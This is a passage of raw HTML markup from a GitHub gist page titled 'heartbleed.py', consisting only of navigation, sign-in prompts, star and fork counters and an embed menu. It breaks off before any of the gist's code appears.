  <span class=" FormControl-inlineValidation--visual" data-target="primer-text-field.validationErrorIcon"><svg aria-hidden="true" height="12" viewBox="0 0 12 12" version="1.1" width="12" data-view-component="true" class="octicon octicon-alert-fill">
    <path d="M4.855.708c.5-.896 1.79-.896 2.29 0l4.675 8.351a1.312 1.312 0 0 1-1.146 1.954H1.33A1.313 1.313 0 0 1 .183 9.058ZM7 7V3H5v4Zm-1 3a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z"></path>
</svg></span>
  <span></span>
</div>
    
</primer-text-field>
      <button id="icon-button-c99e7947-1632-4c92-bd58-b94f82f1bd0c" aria-labelledby="tooltip-68a88a5b-5562-4cbd-ac1d-ab45af5d96e1" type="submit" data-view-component="true" class="Button Button--iconOnly Button--secondary Button--medium rounded-left-0">  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search Button-visual">
    <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path>
</svg>
</button><tool-tip id="tooltip-68a88a5b-5562-4cbd-ac1d-ab45af5d96e1" for="icon-button-c99e7947-1632-4c92-bd58-b94f82f1bd0c" popover="manual" data-direction="s" data-type="label" data-view-component="true" class="sr-only position-absolute">Search Gists</tool-tip>

</form>    </div>
</div>


    <nav aria-label="Global" class="d-flex flex-column flex-md-row flex-self-stretch flex-md-self-auto">
  <a class="Header-link mr-0 mr-md-3 py-2 py-md-0 border-top border-md-top-0 border-white-fade" data-ga-click="Header, go to all gists, text:all gists" href="/discover">All gists</a>

  <a class="Header-link mr-0 mr-md-3 py-2 py-md-0 border-top border-md-top-0 border-white-fade" data-ga-click="Header, go to GitHub, text:Back to GitHub" href="https://github.com">Back to GitHub</a>

    <a class="Header-link d-block d-md-none mr-0 mr-md-3 py-2 py-md-0 border-top border-md-top-0 border-white-fade" data-ga-click="Header, sign in" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;gist header&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;LOG_IN&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/eelsivart/10174134?permalink_comment_id=2898766&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="d8dc4bf586c94fde0f96647fbd4c007e3b5d03e7560076b2108b23d6f5882027" href="https://gist.github.com/auth/github?return_to=https%3A%2F%2Fgist.github.com%2Feelsivart%2F10174134%3Fpermalink_comment_id%3D2898766">
      Sign in
</a>
      <a class="Header-link d-block d-md-none mr-0 mr-md-3 py-2 py-md-0 border-top border-md-top-0 border-white-fade" data-ga-click="Header, sign up" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;gist header&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;SIGN_UP&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/eelsivart/10174134?permalink_comment_id=2898766&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="0db554034ec6230dbd7439afdf2e1af1292cd08f7378d62a282f9292d166ddf4" href="/join?return_to=https%3A%2F%2Fgist.github.com%2Feelsivart%2F10174134%3Fpermalink_comment_id%3D2898766&amp;source=header-gist">
        Sign up
</a></nav>

  </div>

  <div class="Header-item Header-item--full flex-justify-center d-md-none position-relative">
    <a class="Header-link" data-hotkey="g d" aria-label="Gist Homepage " style="--focus-outlineColor: #fff;" href="/">
  <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github v-align-middle d-inline-block d-md-none">
    <path d="M12 1C5.923 1 1 5.923 1 12c0 4.867 3.149 8.979 7.521 10.436.55.096.756-.233.756-.522 0-.262-.013-1.128-.013-2.049-2.764.509-3.479-.674-3.699-1.292-.124-.317-.66-1.293-1.127-1.554-.385-.207-.936-.715-.014-.729.866-.014 1.485.797 1.691 1.128.99 1.663 2.571 1.196 3.204.907.096-.715.385-1.196.701-1.471-2.448-.275-5.005-1.224-5.005-5.432 0-1.196.426-2.186 1.128-2.956-.111-.275-.496-1.402.11-2.915 0 0 .921-.288 3.024 1.128a10.193 10.193 0 0 1 2.75-.371c.936 0 1.871.123 2.75.371 2.104-1.43 3.025-1.128 3.025-1.128.605 1.513.221 2.64.111 2.915.701.77 1.127 1.747 1.127 2.956 0 4.222-2.571 5.157-5.019 5.432.399.344.743 1.004.743 2.035 0 1.471-.014 2.654-.014 3.025 0 .289.206.632.756.522C19.851 20.979 23 16.854 23 12c0-6.077-4.922-11-11-11Z"></path>
</svg>
  <svg aria-hidden="true" height="24" viewBox="0 0 68 24" version="1.1" width="68" data-view-component="true" class="octicon octicon-logo-github v-align-middle d-none d-md-inline-block">
    <path d="M27.8 17.908h-.03c.013 0 .022.014.035.017l.01-.002-.016-.015Zm.005.017c-.14.001-.49.073-.861.073-1.17 0-1.575-.536-1.575-1.234v-4.652h2.385c.135 0 .24-.12.24-.283V9.302c0-.133-.12-.252-.24-.252H25.37V5.913c0-.119-.075-.193-.21-.193h-3.24c-.136 0-.21.074-.21.193V9.14s-1.636.401-1.741.416a.255.255 0 0 0-.195.253v2.021c0 .164.12.282.255.282h1.665v4.876c0 3.627 2.55 3.998 4.29 3.998.796 0 1.756-.252 1.906-.327.09-.03.135-.134.135-.238v-2.23a.264.264 0 0 0-.219-.265Zm35.549-3.272c0-2.69-1.095-3.047-2.25-2.928-.9.06-1.62.505-1.62.505v5.232s.735.506 1.83.536c1.545.044 2.04-.506 2.04-3.345ZM67 14.415c0 5.099-1.665 6.555-4.576 6.555-2.46 0-3.78-1.233-3.78-1.233s-.06.683-.135.773c-.045.089-.12.118-.21.118h-2.22c-.15 0-.286-.119-.286-.252l.03-16.514a.26.26 0 0 1 .255-.252h3.196a.26.26 0 0 1 .255.252v5.604s1.23-.788 3.03-.788l-.015-.03c1.8 0 4.456.67 4.456 5.767ZM53.918 9.05h-3.15c-.165 0-.255.119-.255.282v8.086s-.826.58-1.95.58c-1.126 0-1.456-.506-1.456-1.62v-7.06a.262.262 0 0 0-.255-.254h-3.21a.262.262 0 0 0-.256.253v7.596c0 3.27 1.846 4.087 4.381 4.087 2.085 0 3.78-1.145 3.78-1.145s.076.58.12.67c.03.074.136.133.24.133h2.011a.243.243 0 0 0 .255-.253l.03-11.103c0-.133-.12-.252-.285-.252Zm-35.556-.015h-3.195c-.135 0-.255.134-.255.297v10.91c0 .297.195.401.45.401h2.88c.3 0 .375-.134.375-.401V9.287a.262.262 0 0 0-.255-.252ZM16.787 4.01c-1.155 0-2.07.907-2.07 2.051 0 1.145.915 2.051 2.07 2.051a2.04 2.04 0 0 0 2.04-2.05 2.04 2.04 0 0 0-2.04-2.052Zm24.74-.372H38.36a.262.262 0 0 0-.255.253v6.08H33.14v-6.08a.262.262 0 0 0-.255-.253h-3.196a.262.262 0 0 0-.255.253v16.514c0 .133.135.252.255.252h3.196a.262.262 0 0 0 .255-.253v-7.06h4.966l-.03 7.06c0 .134.12.253.255.253h3.195a.262.262 0 0 0 .255-.253V3.892a.262.262 0 0 0-.255-.253Zm-28.31 7.313v8.532c0 .06-.015.163-.09.193 0 0-1.875 1.323-4.966 1.323C4.426 21 0 19.84 0 12.2S3.87 2.986 7.651 3c3.27 0 4.59.728 4.8.862.06.075.09.134.09.208l-.63 2.646c0 .134-.134.297-.3.253-.54-.164-1.35-.49-3.255-.49-2.205 0-4.575.623-4.575 5.543s2.25 5.5 3.87 5.5c1.38 0 1.875-.164 1.875-.164V13.94H7.321c-.165 0-.285-.12-.285-.253v-2.735c0-.134.12-.252.285-.252h5.61c.166 0 .286.118.286.252Z"></path>
</svg>
  <svg aria-hidden="true" height="24" viewBox="0 0 38 24" version="1.1" width="38" data-view-component="true" class="octicon octicon-logo-gist v-align-middle d-none d-md-inline-block">
    <path d="M7.05 13.095v-1.5h5.28v8.535c-1.17.555-2.925.96-5.385.96C1.665 21.09 0 17.055 0 12.045S1.695 3 6.945 3c2.43 0 3.96.495 4.92.99v1.575c-1.83-.75-3-1.095-4.92-1.095-3.855 0-5.22 3.315-5.22 7.59s1.365 7.575 5.205 7.575c1.335 0 2.97-.105 3.795-.51v-6.03H7.05Zm16.47 1.035h.045c3.33.3 4.125 1.425 4.125 3.345 0 1.815-1.14 3.615-4.71 3.615-1.125 0-2.745-.285-3.495-.585v-1.41c.705.255 1.83.54 3.495.54 2.43 0 3.09-1.035 3.09-2.13 0-1.065-.33-1.815-2.655-2.01-3.39-.3-4.095-1.5-4.095-3.12 0-1.665 1.08-3.465 4.38-3.465 1.095 0 2.34.135 3.375.585v1.41c-.915-.3-1.83-.54-3.405-.54-2.325 0-2.82.855-2.82 2.01 0 1.035.42 1.56 2.67 1.755Zm12.87-4.995v1.275h-3.63v7.305c0 1.425.795 2.01 2.25 2.01.3 0 .63 0 .915-.045v1.335c-.255.045-.75.075-1.035.075-1.965 0-3.75-.9-3.75-3.195v-7.5H28.8v-.72l2.34-.66V5.85l1.62-.465v3.75h3.63ZM16.635 9.09v9.615c0 .81.285 1.05 1.005 1.05v1.335c-1.71 0-2.58-.705-2.58-2.58V9.09h1.575Zm.375-3.495c0 .66-.51 1.17-1.17 1.17a1.14 1.14 0 0 1-1.155-1.17c0-.66.48-1.17 1.155-1.17s1.17.51 1.17 1.17Z"></path>
</svg>
</a>


  </div>

    <div class="Header-item f4 mr-0" role="navigation" aria-label="Sign in or sign up">
      <a class="Header-link no-underline mr-3" data-ga-click="Header, sign in" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;gist header&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;LOG_IN&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/eelsivart/10174134?permalink_comment_id=2898766&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="d8dc4bf586c94fde0f96647fbd4c007e3b5d03e7560076b2108b23d6f5882027" href="https://gist.github.com/auth/github?return_to=https%3A%2F%2Fgist.github.com%2Feelsivart%2F10174134%3Fpermalink_comment_id%3D2898766">
        Sign&nbsp;in
</a>        <a class="Header-link d-inline-block no-underline border color-border-default rounded px-2 py-1" data-ga-click="Header, sign up" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;gist header&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;SIGN_UP&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/eelsivart/10174134?permalink_comment_id=2898766&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="0db554034ec6230dbd7439afdf2e1af1292cd08f7378d62a282f9292d166ddf4" href="/join?return_to=https%3A%2F%2Fgist.github.com%2Feelsivart%2F10174134%3Fpermalink_comment_id%3D2898766&amp;source=header-gist">
          Sign&nbsp;up
</a>    </div>
</div>



      <div hidden="hidden" data-view-component="true" class="js-stale-session-flash stale-session-flash flash flash-warn flash-full">
  
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert">
    <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path>
</svg>
        <span class="js-stale-session-flash-signed-in" hidden>You signed in with another tab or window. <a class="Link--inTextBlock" href="">Reload</a> to refresh your session.</span>
        <span class="js-stale-session-flash-signed-out" hidden>You signed out in another tab or window. <a class="Link--inTextBlock" href="">Reload</a> to refresh your session.</span>
        <span class="js-stale-session-flash-switched" hidden>You switched accounts on another tab or window. <a class="Link--inTextBlock" href="">Reload</a> to refresh your session.</span>

    <button id="icon-button-b837b511-99af-4d1d-a830-11b5fb4351bc" aria-labelledby="tooltip-5d61cab1-2d3c-403e-b30c-6dc2f09359e5" type="button" data-view-component="true" class="Button Button--iconOnly Button--invisible Button--medium flash-close js-flash-close">  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x Button-visual">
    <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path>
</svg>
</button><tool-tip id="tooltip-5d61cab1-2d3c-403e-b30c-6dc2f09359e5" for="icon-button-b837b511-99af-4d1d-a830-11b5fb4351bc" popover="manual" data-direction="s" data-type="label" data-view-component="true" class="sr-only position-absolute">Dismiss alert</tool-tip>


  
</div>
    </div>

  <div id="start-of-content" class="show-on-focus"></div>








    <div id="js-flash-container" class="flash-container" data-turbo-replace>




  <template class="js-flash-template">
    
<div class="flash flash-full   {{ className }}">
  <div >
    <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x">
    <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path>
</svg>
    </button>
    <div aria-atomic="true" role="alert" class="js-flash-alert">
      
      <div>{{ message }}</div>

    </div>
  </div>
</div>
  </template>
</div>


    






  <div
    class="application-main "
    data-commit-hovercards-enabled
    data-discussion-hovercards-enabled
    data-issue-and-pr-hovercards-enabled
    data-project-hovercards-enabled
  >
        <div itemscope itemtype="http://schema.org/Code">
    <main id="gist-pjax-container">
      

  <div class="gist-detail-intro gist-banner pb-3">
    <div class="text-center container-lg px-3">
      <p class="lead">
        Instantly share code, notes, and snippets.
      </p>
    </div>
  </div>


<div class="gisthead pagehead pb-0 pt-3 mb-4">
  <div class="px-0">
    
  
<div class="mb-3 d-flex px-3 px-md-3 px-lg-5">
  <div class="flex-auto min-width-0 width-fit mr-3">
    <div class="d-flex">
      <div class="d-none d-md-block">
        <a class="mr-2 flex-shrink-0" data-hovercard-type="user" data-hovercard-url="/users/eelsivart/hovercard" data-octo-click="hovercard-link-click" data-octo-dimensions="link_type:self" href="/eelsivart"><img class="avatar avatar-user" src="https://avatars.githubusercontent.com/u/2766800?s=64&amp;v=4" width="32" height="32" alt="@eelsivart" /></a>
      </div>
      <div class="d-flex flex-column width-full">
        <div class="d-flex flex-row width-full">
          <h1 class="wb-break-word f3 text-normal mb-md-0 mb-1">
            <span class="author"><a data-hovercard-type="user" data-hovercard-url="/users/eelsivart/hovercard" data-octo-click="hovercard-link-click" data-octo-dimensions="link_type:self" href="/eelsivart">eelsivart</a></span><!--
                --><span class="mx-1 color-fg-muted">/</span><!--
                --><strong itemprop="name" class="css-truncate-target mr-1" style="max-width: 410px"><a href="/eelsivart/10174134">heartbleed.py</a></strong>
          </h1>
        </div>

          <span class="note m-0">
            Forked from <a href="/sh1n0b1/10100394">sh1n0b1/ssltest.py</a>
          </span>
        <div class="note m-0">
          Last active
          <relative-time tense="past" datetime="2025-03-15T17:07:38Z" data-view-component="true">March 15, 2025 17:07</relative-time>
        </div>
      </div>
    </div>
  </div>
  <ul class="d-md-flex pagehead-actions float-none mr-2">
  </ul>
  <div class="d-inline-block d-md-none ml-auto">
    <action-menu data-select-variant="none" data-view-component="true" class="flex-self-start ml-auto d-inline-block">
  <focus-group direction="vertical" mnemonics retain>
    <button id="gist_options-button" popovertarget="gist_options-overlay" aria-controls="gist_options-list" aria-haspopup="true" aria-labelledby="tooltip-01db7275-3e36-4d29-b8ee-0bc25fb057cc" type="button" data-view-component="true" class="Button Button--iconOnly Button--secondary Button--small">  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal Button-visual">
    <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path>
</svg>
</button><tool-tip id="tooltip-01db7275-3e36-4d29-b8ee-0bc25fb057cc" for="gist_options-button" popover="manual" data-direction="s" data-type="label" data-view-component="true" class="sr-only position-absolute">Show Gist options</tool-tip>


<anchored-position data-target="action-menu.overlay" id="gist_options-overlay" anchor="gist_options-button" align="start" side="outside-bottom" anchor-offset="normal" popover="auto" data-view-component="true">
  <div data-view-component="true" class="Overlay Overlay--size-auto">
    
      <div data-view-component="true" class="Overlay-body Overlay-body--paddingNone">          <action-list>
  <div data-view-component="true">
    <ul aria-labelledby="gist_options-button" id="gist_options-list" role="menu" data-view-component="true" class="ActionListWrap--inset ActionListWrap">
        <li rel="nofollow" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;DOWNLOAD_ZIP&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:10174134,&quot;originating_url&quot;:&quot;https://gist.github.com/eelsivart/10174134?permalink_comment_id=2898766&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="5736b3a6f03e4b8a7876c79807a3e617bde7d9c90e8dc37e23d6356232cb1fd7" data-ga-click="Gist, download zip, location:gist overview" data-targets="action-list.items" data-item-id="download_from_gist_options" role="none" data-view-component="true" class="ActionListItem">
    
    
    <a tabindex="-1" id="item-66c2d756-ae08-4018-90b4-d4657e23636c" href="/eelsivart/10174134/archive/8aea10b2f0f6842ccff97ee921a836cf05cd7530.zip" role="menuitem" data-view-component="true" class="ActionListContent ActionListContent--visual16">
        <span class="ActionListItem-visual ActionListItem-visual--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-download">
    <path d="M2.75 14A1.75 1.75 0 0 1 1 12.25v-2.5a.75.75 0 0 1 1.5 0v2.5c0 .138.112.25.25.25h10.5a.25.25 0 0 0 .25-.25v-2.5a.75.75 0 0 1 1.5 0v2.5A1.75 1.75 0 0 1 13.25 14Z"></path><path d="M7.25 7.689V2a.75.75 0 0 1 1.5 0v5.689l1.97-1.969a.749.749 0 1 1 1.06 1.06l-3.25 3.25a.749.749 0 0 1-1.06 0L4.22 6.78a.749.749 0 1 1 1.06-1.06l1.97 1.969Z"></path>
</svg>
        </span>
      
        <span data-view-component="true" class="ActionListItem-label">
          Download ZIP
</span>      
</a>
  
</li>
</ul>    
</div></action-list>


</div>
      
</div></anchored-position>  </focus-group>
</action-menu>  </div>
  <ul class="d-md-flex d-none pagehead-actions float-none">


      <li>
          <a id="gist-star-button" href="/login?return_to=https%3A%2F%2Fgist.github.com%2Feelsivart%2F10174134%3Fpermalink_comment_id%3D2898766" rel="nofollow" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;gist star button&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;LOG_IN&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/eelsivart/10174134?permalink_comment_id=2898766&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="12110b0c51973a6282eb9cc02921257a615afd11972ef0d56fd8222e3bf59c18" aria-label="You must be signed in to star a gist" data-view-component="true" class="btn-with-count Button--secondary Button--small Button">  <span class="Button-content">
      <span class="Button-visual Button-leadingVisual">
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star">
    <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path>
</svg>
      </span>
    <span class="Button-label">Star</span>
      <span class="Button-visual Button-trailingVisual">
          <span class="d-flex" aria-hidden="true"><span title="146" data-view-component="true" class="Counter">146</span></span>
          <span class="sr-only">(<span title="146" data-view-component="true" class="Counter">146</span>)</span>
      </span>
  </span>
</a><tool-tip id="tooltip-532fb7c6-2cd3-443c-84c3-f60288bd2580" for="gist-star-button" popover="manual" data-direction="n" data-type="description" data-view-component="true" class="sr-only position-absolute">You must be signed in to star a gist</tool-tip>

      </li>
        <li>
            <a id="gist-fork-button" href="/login?return_to=https%3A%2F%2Fgist.github.com%2Feelsivart%2F10174134%3Fpermalink_comment_id%3D2898766" rel="nofollow" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;gist fork button&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;LOG_IN&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/eelsivart/10174134?permalink_comment_id=2898766&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="7d4e62bf61550afbfced16376151c7a9e115ef421bd2435352ec6410b6624195" aria-label="You must be signed in to fork a gist" data-view-component="true" class="btn-with-count Button--secondary Button--small Button">  <span class="Button-content">
      <span class="Button-visual Button-leadingVisual">
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked">
    <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path>
</svg>
      </span>
    <span class="Button-label">Fork</span>
      <span class="Button-visual Button-trailingVisual">
          <span class="d-flex" aria-hidden="true"><span title="73" data-view-component="true" class="Counter">73</span></span>
          <span class="sr-only">(<span title="73" data-view-component="true" class="Counter">73</span>)</span>
      </span>
  </span>
</a><tool-tip id="tooltip-b347b3d9-4093-4895-a4ac-05ebe2728217" for="gist-fork-button" popover="manual" data-direction="n" data-type="description" data-view-component="true" class="sr-only position-absolute">You must be signed in to fork a gist</tool-tip>

        </li>
  </ul>
</div>

  <ul class="d-flex d-md-none px-3 mb-2 pagehead-actions float-none" >
    <li>
      
<div data-view-component="true" class="flex-items-center d-inline-flex">
    <select-panel data-menu-input="gist-share-url-sized-down" id="select-panel-a3aa68c1-777d-4b79-b06d-9dc0ccd18453" anchor-align="start" anchor-side="outside-bottom" data-menu-input="gist-share-url-sized-down" data-select-variant="single" data-fetch-strategy="local" data-open-on-load="false" data-dynamic-label="true" data-view-component="true" class="flex-shrink-0">
  <dialog-helper>
    <button id="select-panel-a3aa68c1-777d-4b79-b06d-9dc0ccd18453-button" aria-controls="select-panel-a3aa68c1-777d-4b79-b06d-9dc0ccd18453-dialog" aria-haspopup="dialog" aria-expanded="false" type="button" data-view-component="true" class="rounded-right-0 border-right-0 Button--secondary Button--small Button">  <span class="Button-content">
    <span class="Button-label">Embed</span>
  </span>
    <span class="Button-visual Button-trailingAction">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down">
    <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path>
</svg>
    </span>
</button>

    <dialog id="select-panel-a3aa68c1-777d-4b79-b06d-9dc0ccd18453-dialog" aria-labelledby="select-panel-a3aa68c1-777d-4b79-b06d-9dc0ccd18453-dialog-title" data-target="select-panel.dialog" style="position: absolute;" data-view-component="true" class="Overlay Overlay-whenNarrow Overlay--size-small-portrait">
      <div data-view-component="true" class="Overlay-header">
  <div class="Overlay-headerContentWrap">
    <div class="Overlay-titleWrap">
      <h1 class="Overlay-title " id="select-panel-a3aa68c1-777d-4b79-b06d-9dc0ccd18453-dialog-title">
        Select an option
      </h1>
        
    </div>
    <div class="Overlay-actionWrap">
      <button data-close-dialog-id="select-panel-a3aa68c1-777d-4b79-b06d-9dc0ccd18453-dialog" aria-label="Close" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x">
    <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path>
</svg></button>
    </div>
  </div>
  
</div>      <div data-view-component="true" class="Overlay-body p-0">
        <focus-group direction="vertical" mnemonics retain>
          <live-region data-target="select-panel.liveRegion"></live-region>
          <div data-fetch-strategy="local" data-target="select-panel.list" data-view-component="true">
            <div id="select-panel-a3aa68c1-777d-4b79-b06d-9dc0ccd18453-body">
                <action-list>
  <div data-view-component="true">
    <ul aria-label="Select an option options" id="select-panel-a3aa68c1-777d-4b79-b06d-9dc0ccd18453-list" role="listbox" data-view-component="true" class="ActionListWrap p-2">
        <li data-targets="action-list.items" role="none" data-view-component="true" class="ActionListItem">
    
    
    <button value="&lt;script src=&quot;https://gist.github.com/eelsivart/10174134.js&quot;&gt;&lt;/script&gt;" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;EMBED&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:10174134,&quot;originating_url&quot;:&quot;https://gist.github.com/eelsivart/10174134?permalink_comment_id=2898766&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="4173420b90f20ffc3be26d3d76a166646af55f3808e390d5766202819b512fe7" id="item-ce60d58f-e659-412c-add9-13d51a557c34" type="button" role="option" aria-selected="true" data-view-component="true" class="ActionListContent">
        <span class="ActionListItem-visual ActionListItem-action--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check ActionListItem-singleSelectCheckmark">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
        </span>
      <span data-view-component="true" class="ActionListItem-descriptionWrap">
        <span data-view-component="true" class="ActionListItem-label">
           Embed
</span>      <span data-view-component="true" class="ActionListItem-description">Embed this gist in your website.</span>
</span></button>
  
</li>
        <li data-targets="action-list.items" role="none" data-view-component="true" class="ActionListItem">
    
    
    <button value="https://gist.github.com/eelsivart/10174134" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;SHARE&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:10174134,&quot;originating_url&quot;:&quot;https://gist.github.com/eelsivart/10174134?permalink_comment_id=2898766&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="a9a22f2f35dee4d63bf4a704b6afa8bc8ba23ac8bbe2b8c28ebf05bceb034560" id="item-daa7ee90-c9a0-457a-b794-dcdf54aea429" type="button" role="option" aria-selected="false" data-view-component="true" class="ActionListContent">
        <span class="ActionListItem-visual ActionListItem-action--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check ActionListItem-singleSelectCheckmark">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
        </span>
      <span data-view-component="true" class="ActionListItem-descriptionWrap">
